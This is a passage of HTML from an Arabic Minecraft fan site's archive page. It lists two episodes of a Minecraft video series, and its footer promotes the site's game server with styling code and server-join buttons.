				<h1 class="page-title archive-title">افلام_ماين_كرافت_جاسم_كويت</h1>			</header><!-- .entry-header -->
		</div>
	</div>
</section><!-- .entry-hero -->
<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
							<ul id="archive-container" class="content-wrap kadence-posts-list grid-cols post-archive grid-sm-col-2 grid-lg-col-3 item-image-style-above">
					<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-1225 post type-post status-publish format-video has-post-thumbnail hentry category-smartcraft category-12 category-13 tag-minecraft tag-222 tag-406 tag-407 tag-405 tag-396 tag-221 tag-342 tag-341 tag-219 tag-228 tag-227 tag-225 tag-220 tag-409 tag-223 tag-224 tag-226 tag-408 post_format-post-format-video">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="مسلسل قصة حياة  قروي &#8211; الحلقة الثالثة ماين كرافت #SmartCraft" href="https://www.mc-smartcraft.com/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d9%85%d8%a7/">
			<div class="post-thumbnail-inner">
				<img data-lazyloaded="1" src="[data-uri]" width="768" height="432" data-src="https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-v3fbisprn2k-youtube-automatic-768x432.jpg.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="مسلسل قصة حياة  قروي &#8211; الحلقة الثالثة ماين كرافت #SmartCraft" decoding="async" fetchpriority="high" data-srcset="https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-v3fbisprn2k-youtube-automatic-768x432.jpg.webp 768w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-v3fbisprn2k-youtube-automatic-416x234.jpg.webp 416w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-v3fbisprn2k-youtube-automatic-300x169.jpg.webp 300w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-v3fbisprn2k-youtube-automatic-1024x576.jpg.webp 1024w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-v3fbisprn2k-youtube-automatic-236x133.jpg.webp 236w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-v3fbisprn2k-youtube-automatic-360x203.jpg.webp 360w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-v3fbisprn2k-youtube-automatic-750x422.jpg.webp 750w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-v3fbisprn2k-youtube-automatic.jpg.webp 1280w" data-sizes="(max-width: 768px) 100vw, 768px" title="مسلسل قصة حياة قروي - الحلقة الثالثة ماين كرافت #SmartCraft 1">			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.mc-smartcraft.com/category/smartcraft/" class="category-link-smartcraft" rel="tag">SmartCraft</a> | <a href="https://www.mc-smartcraft.com/category/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/" class="category-link-%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a" rel="tag">قصة حياة قروي</a> | <a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b3%d9%84%d8%b3%d9%84/" class="category-link-%d9%85%d8%b3%d9%84%d8%b3%d9%84" rel="tag">مسلسل</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.mc-smartcraft.com/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d9%85%d8%a7/" rel="bookmark">مسلسل قصة حياة  قروي &#8211; الحلقة الثالثة ماين كرافت #SmartCraft</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">بواسطة</span><span class="author vcard"><a class="url fn n" href="https://mc-smartcraft.com">Smart_Craft</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2019-07-15T10:00:05+02:00" itemprop="datePublished">15 يوليو، 2019</time><time class="updated" datetime="2024-09-15T20:44:44+03:00" itemprop="dateModified">15 سبتمبر، 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>فيلم قصة حياة قروي ماين كرافت . هذا الفيديو ليس من عمل القناة لمتابعة باقي الحلقات عبر موقعنا أضغط على الرابط التالي :قصة حياة قروي لا تنسوا الاشتراك ثم تفعيل الجرس واللايك والشير حتى لا يفوتكم كل جديدكما اننا نقرأ جميع التعليقات والمراسلات بجدية ونهتم بها</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.mc-smartcraft.com/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d9%85%d8%a7/" class="post-more-link">
				إقرأ المزيد<span class="screen-reader-text"> مسلسل قصة حياة  قروي &#8211; الحلقة الثالثة ماين كرافت #SmartCraft</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>متابعة</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-1221 post type-post status-publish format-video has-post-thumbnail hentry category-smartcraft category-12 category-13 tag-minecraft tag-222 tag-406 tag-407 tag-405 tag-396 tag-404 tag-403 tag-341 tag-219 tag-225 tag-220 tag-409 tag-223 tag-224 tag-226 tag-408 post_format-post-format-video">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="مسلسل قصة حياة  قروي &#8211; الحلقة الثانية ماين كرافت #SmartCraft" href="https://www.mc-smartcraft.com/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d9%85%d8%a7/">
			<div class="post-thumbnail-inner">
				<img data-lazyloaded="1" src="[data-uri]" width="768" height="432" data-src="https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-apdcmc70ezo-youtube-automatic-768x432.jpg.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="مسلسل قصة حياة  قروي &#8211; الحلقة الثانية ماين كرافت #SmartCraft" decoding="async" data-srcset="https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-apdcmc70ezo-youtube-automatic-768x432.jpg.webp 768w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-apdcmc70ezo-youtube-automatic-416x234.jpg.webp 416w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-apdcmc70ezo-youtube-automatic-300x169.jpg.webp 300w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-apdcmc70ezo-youtube-automatic-1024x576.jpg.webp 1024w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-apdcmc70ezo-youtube-automatic-236x133.jpg.webp 236w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-apdcmc70ezo-youtube-automatic-360x203.jpg.webp 360w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-apdcmc70ezo-youtube-automatic-750x422.jpg.webp 750w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-apdcmc70ezo-youtube-automatic.jpg.webp 1280w" data-sizes="(max-width: 768px) 100vw, 768px" title="مسلسل قصة حياة قروي - الحلقة الثانية ماين كرافت #SmartCraft 2">			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.mc-smartcraft.com/category/smartcraft/" class="category-link-smartcraft" rel="tag">SmartCraft</a> | <a href="https://www.mc-smartcraft.com/category/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/" class="category-link-%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a" rel="tag">قصة حياة قروي</a> | <a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b3%d9%84%d8%b3%d9%84/" class="category-link-%d9%85%d8%b3%d9%84%d8%b3%d9%84" rel="tag">مسلسل</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.mc-smartcraft.com/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d9%85%d8%a7/" rel="bookmark">مسلسل قصة حياة  قروي &#8211; الحلقة الثانية ماين كرافت #SmartCraft</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">بواسطة</span><span class="author vcard"><a class="url fn n" href="https://mc-smartcraft.com">Smart_Craft</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2019-07-14T17:44:57+02:00" itemprop="datePublished">14 يوليو، 2019</time><time class="updated" datetime="2024-09-15T20:45:25+03:00" itemprop="dateModified">15 سبتمبر، 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>فيلم قصة حياة قروي ماين كرافت . هذا الفيديو ليس من عمل القناة لمتابعة باقي الحلقات عبر موقعنا أضغط على الرابط التالي :قصة حياة قروي لا تنسوا الاشتراك ثم تفعيل الجرس واللايك والشير حتى لا يفوتكم كل جديدكما اننا نقرأ جميع التعليقات والمراسلات بجدية ونهتم بها</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.mc-smartcraft.com/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d9%85%d8%a7/" class="post-more-link">
				إقرأ المزيد<span class="screen-reader-text"> مسلسل قصة حياة  قروي &#8211; الحلقة الثانية ماين كرافت #SmartCraft</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>متابعة</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
				</ul>
				<style>.kt-loader-ellips{font-size:20px;position:relative;width:4em;height:1em;margin:10px auto}.kt-loader-ellips__dot{display:block;width:1em;height:1em;border-radius:.5em;background: var(--global-palette5);position:absolute;animation-duration:.5s;animation-timing-function:ease;animation-iteration-count:infinite}.kt-loader-ellips__dot:nth-child(1),.kt-loader-ellips__dot:nth-child(2){left:0}.kt-loader-ellips__dot:nth-child(3){left:1.5em}.kt-loader-ellips__dot:nth-child(4){left:3em}@keyframes loaderReveal{from{transform:scale(.001)}to{transform:scale(1)}}@keyframes loaderSlide{to{transform:translateX(1.5em)}}.kt-loader-ellips__dot:nth-child(1){animation-name:loaderReveal}.kt-loader-ellips__dot:nth-child(2),.kt-loader-ellips__dot:nth-child(3){animation-name:loaderSlide}.kt-loader-ellips__dot:nth-child(4){animation-name:loaderReveal;animation-direction:reverse}.page-load-status {display: none;padding-top: 20px;text-align: center;color: var(--global-palette4);}</style><div class="page-load-status"><div class="kt-loader-ellips infinite-scroll-request"><span class="kt-loader-ellips__dot"></span><span class="kt-loader-ellips__dot"></span><span class="kt-loader-ellips__dot"></span><span class="kt-loader-ellips__dot"></span></div><p class="infinite-scroll-last">End of content</p><p class="infinite-scroll-error">End of content</p></div>		</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-41" class="widget widget_block"><p><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-blocks-spacer-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/f6ecadffe12d461bc1cb499df27d6e11.css?ver=62f47' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-blocks-column-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/33e0947c61d507c0cf3de0b81bdaa6d7.css?ver=e2ef8' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-blocks-rowlayout-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/cd82b1ca9ed8c33a5304b47c9f80db0d.css?ver=2494d' media='all' />
<!-- [element-4395] --><style>.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id3811_d6f4d2-5e{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var( --global-content-width, 1290px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id3811_d6f4d2-5e > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}</style><div class="kb-row-layout-wrap kb-row-layout-id3811_d6f4d2-5e alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">
<style>.kadence-column3811_42f371-c1 > .kt-inside-inner-col{display:flex;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col,.kadence-column3811_42f371-c1 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column3811_42f371-c1{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3811_42f371-c1{text-align:center;}.kadence-column3811_42f371-c1{position:relative;}.kadence-column3811_42f371-c1, .kt-inside-inner-col > .kadence-column3811_42f371-c1:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3811_42f371-c1{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3811_42f371-c1{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}</style>
<div class="wp-block-kadence-column kadence-column3811_42f371-c1"><div class="kt-inside-inner-col"><style>.wp-block-kadence-spacer.kt-block-spacer-3811_21739e-e5 .kt-block-spacer{height:10px;}.wp-block-kadence-spacer.kt-block-spacer-3811_21739e-e5 .kt-divider{border-top-width:3px;height:1px;border-top-color:var(--global-palette1, #3182CE);width:75%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-3811_21739e-e5"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>



<h2 class="wp-block-heading has-text-align-center" id="h-انضم-الى-خادم-smartcraft-الآن">انضم الى خادم SmartCraft الآن</h2>



<p class="has-text-align-center"><a href="https://play.mc-smartcraft.com/" data-type="link" data-id="https://play.mc-smartcraft.com/">Play.MC-SmartCraft.com</a></p>
</div></div>


<style>.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{display:flex;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col,.kadence-column3811_5253ca-b9 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-none, 0rem );}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-evenly;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > *, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column3811_5253ca-b9{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{align-items:center;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3811_5253ca-b9{position:relative;}.kadence-column3811_5253ca-b9, .kt-inside-inner-col > .kadence-column3811_5253ca-b9:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3811_5253ca-b9{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{align-items:center;}}@media all and (max-width: 1024px){.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-evenly;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > *, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3811_5253ca-b9{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{align-items:center;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:space-evenly;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > *, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}</style>
<div class="wp-block-kadence-column kadence-column3811_5253ca-b9 kb-section-dir-horizontal"><div class="kt-inside-inner-col">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="minecraft://?addExternalServer=SmartCraft|play.mc-smartcraft.com:25565">Java</a></div>
</div>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="minecraft://?addExternalServer=SmartCraft|play.mc-smartcraft.com:19132">Mobile</a></div>
</div>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="minecraft://?addExternalServer=SmartCraft|play.mc-smartcraft.com:19132">PC</a></div>
</div>
</div></div>


<style>.kadence-column3811_afa57f-85 > .kt-inside-inner-col{display:flex;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col,.kadence-column3811_afa57f-85 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-none, 0rem );}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;align-items:center;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column3811_afa57f-85{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3811_afa57f-85{text-align:center;}.kadence-column3811_afa57f-85{position:relative;}.kadence-column3811_afa57f-85, .kt-inside-inner-col > .kadence-column3811_afa57f-85:not(.specificity){margin-top:var(--global-kb-spacing-xs, 1rem);margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3811_afa57f-85{align-self:flex-end;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}@media all and (max-width: 1024px){.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;align-items:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3811_afa57f-85{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;align-items:center;}}</style>
<div class="wp-block-kadence-column kadence-column3811_afa57f-85 kb-section-dir-vertical"><div class="kt-inside-inner-col"><style>.wp-block-kadence-spacer.kt-block-spacer-3811_b7830e-bb .kt-block-spacer{height:10px;}.wp-block-kadence-spacer.kt-block-spacer-3811_b7830e-bb .kt-divider{border-top-width:3px;height:1px;border-top-color:var(--global-palette1, #3182CE);width:75%;border-top-style:solid;}</style>
